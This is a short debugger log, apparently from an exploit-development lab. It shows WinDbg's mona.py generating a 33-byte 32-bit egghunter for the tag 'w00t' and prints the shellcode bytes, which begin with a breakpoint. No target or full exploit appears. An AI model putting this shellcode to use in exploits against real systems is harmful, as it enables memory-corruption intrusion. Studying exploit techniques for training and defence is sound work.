 0:003> !py mona egg -t w00t -cpb \x00
Hold on...
[+] Command used:
!py C:\Program Files\Windows Kits\10\Debuggers\x86\mona.py egg -t w00t -cpb \x00
[+] Egg set to w00t
[+] Generating traditional 32bit egghunter code
[+] Preparing output file 'egghunter.txt'
    - (Re)setting logfile egghunter.txt
[+] Egghunter  (33 bytes):
"\xcc\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a"
"\x74\xef\xb8\x77\x30\x30\x74\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff"
"\xe7"
[+] This mona.py action took 0:00:00.046000